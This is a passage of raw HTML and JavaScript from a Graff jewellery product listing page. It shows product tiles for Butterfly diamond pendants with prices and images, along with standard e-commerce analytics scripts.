/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP837_RGP837", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP837_RGP837">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP837_RGP837"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;25200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;25200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP837_RGP837" />
        <meta itemprop="description" content="Butterfly Petite Pav&eacute; Diamond Line Pendant" />
        <meta itemprop="name" content="Butterfly Petite Pav&eacute; Diamond Line Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="25200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d915c485a28b4efce36e749136" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP837_RGP837"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP837_RGP837"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="Butterfly Petite Pav&eacute; Diamond Line Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            title="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="Butterfly Petite Pav&eacute; Diamond Line Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw242f9885/sfcc-graff-staging/R/G/P/8/3/RGP837_RGP837_GP79486_084_model_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            title="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="Butterfly Petite Pav&eacute; Diamond Line Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdc2bc726/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Detail_2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            title="Butterfly Petite Pav&eacute; Diamond Line Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" tabindex="0">Butterfly Petite Pav&eacute; Diamond Line Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="25200.00">
                    AED 25,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP809_RGP809">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP809_RGP809',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP809_RGP809", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP809_RGP809">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP809_RGP809"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Large Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP809_RGP809&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;92800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Large Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP809_RGP809&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;92800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP809_RGP809" />
        <meta itemprop="description" content="Butterfly Silhouette Large Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette Large Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="92800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f18e8835e2eec1c9f19bdfc6b9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP809_RGP809"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP809_RGP809"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" aria-label="Butterfly Silhouette Large Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bfd82de/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_hero.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Large Diamond Pendant"
            title="Butterfly Silhouette Large Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" aria-label="Butterfly Silhouette Large Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1be71f17/sfcc-graff-staging/U/p/d/a/t/Update_RGP809_GP69718_model0193_copy.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Large Diamond Pendant"
            title="Butterfly Silhouette Large Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" aria-label="Butterfly Silhouette Large Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca852834/sfcc-graff-staging/R/G/P/8/0/RGP809_GP52562_detail.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Large Diamond Pendant"
            title="Butterfly Silhouette Large Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette-large-diamond-pendant/RGP809_RGP809.html" tabindex="0">Butterfly Silhouette Large Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="92800.00">
                    AED 92,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP746_RGP746">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP746_RGP746',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP746_RGP746", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;42900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;42900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="42900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
